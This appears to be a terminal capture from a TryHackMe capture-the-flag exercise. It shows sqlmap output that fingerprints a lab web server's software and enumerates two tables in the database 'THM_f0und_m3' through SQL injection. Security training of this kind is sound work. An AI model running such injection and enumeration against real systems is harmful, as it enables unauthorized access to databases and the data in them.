 web server operating system: Linux Ubuntu 12.10 or 13.04 or 12.04 (Raring Ringtail or Precise Pangolin o
r Quantal Quetzal)
web application technology: PHP 5.3.10, Apache 2.2.22
back-end DBMS: MySQL ≥ 5.0.12
[22:45:11] [INFO] fetching tables for database: 'THM_f0und_m3'
[22:45:11] [INFO] fetching number of tables for database 'THM_f0und_m3'
[22:45:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[22:45:11] [INFO] retrieved: 2
[22:45:13] [INFO] retrieved: nothing_inside
[22:45:44] [INFO] retrieved: user
Database: THM_f0und_m3
[2 tables]
+----------------+
| user           |
| nothing_inside |
+----------------+
[22:45:55] [INFO] fetched data logged to text files under '/home/h471x/.local/share/sqlmap/output/ctf.co
llection.v2.thm'
[*] ending @ 22:45:55 /2025-04-07/
Script done.
~/De/t/l/penetration.testing/ctf.collection.v2/exploit/sqli · ✓ 45s 22:45:55
64
ENG
22:47
04/07/2025